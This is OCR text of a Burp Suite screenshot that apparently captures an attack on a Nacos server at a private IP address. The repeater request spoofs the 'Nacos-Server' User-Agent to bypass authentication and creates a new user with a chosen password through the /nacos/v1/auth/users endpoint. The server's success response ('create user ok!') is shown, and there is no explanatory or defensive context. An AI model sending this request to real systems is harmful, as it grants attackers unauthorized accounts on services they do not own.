 Burp Suite Professional v2.0beta - 工控工具箱 - sdadsa
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
发送 取消 < ▼ > ▼ 目标: http://10.7.200.211:8848 ?
请求
Raw 参数 头 Hex
POST /nacos/v1/auth/users?username=lyml&password=Talent@123 HTTP/1.1
Host: 10.7.200.211:8848
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Content-Length: 20
pageNo=1&pageSize=10
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Mon, 17 Jun 2024 06:50:48 GMT
Content-Length: 52
{"code":200,"message":"create user ok!","data":null}
? < + > 输入搜索字词 没有比赛